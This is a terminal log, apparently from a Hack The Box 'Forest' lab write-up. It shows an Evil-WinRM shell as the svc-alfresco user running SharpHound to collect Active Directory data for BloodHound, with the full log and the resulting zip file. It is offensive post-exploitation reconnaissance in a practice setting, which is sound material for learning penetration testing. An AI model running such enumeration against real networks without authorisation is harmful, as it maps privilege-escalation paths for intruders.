 *Evil-WinRM* PS C:\Users\svc-alfresco\temp> .\SharpHound.exe
2024-07-13T03:27:36.3446799-07:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-07-13T03:27:36.4696840-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-07-13T03:27:36.4853218-07:00|INFORMATION|Initializing SharpHound at 3:27 AM on 7/13/2024
2024-07-13T03:27:36.6416095-07:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for htb.local : FOREST.htb.local
2024-07-13T03:27:36.7665650-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-07-13T03:27:37.0323614-07:00|INFORMATION|Beginning LDAP search for htb.local
2024-07-13T03:27:37.1103154-07:00|INFORMATION|Producer has finished, closing LDAP channel
2024-07-13T03:27:37.1259320-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-07-13T03:28:07.5166220-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 38 MB RAM
2024-07-13T03:28:22.0166521-07:00|INFORMATION|Consumers finished, closing output channel
2024-07-13T03:28:22.0635282-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-07-13T03:28:22.2354115-07:00|INFORMATION|Status: 161 objects finished (+161 3.577778)/s -- Using 46 MB RAM
2024-07-13T03:28:22.2354115-07:00|INFORMATION|Enumeration finished in 00:00:45.2097517
2024-07-13T03:28:22.3135289-07:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
 117 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2024-07-13T03:28:22.3291553-07:00|INFORMATION|SharpHound Enumeration Completed at 3:28 AM on 7/13/2024! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\temp> dir
    Directory: C:\Users\svc-alfresco\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/13/2024   3:28 AM          18964 20240713032821_BloodHound.zip
-a----        7/13/2024   3:28 AM          19538 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a----        7/13/2024   3:26 AM        1052160 SharpHound.exe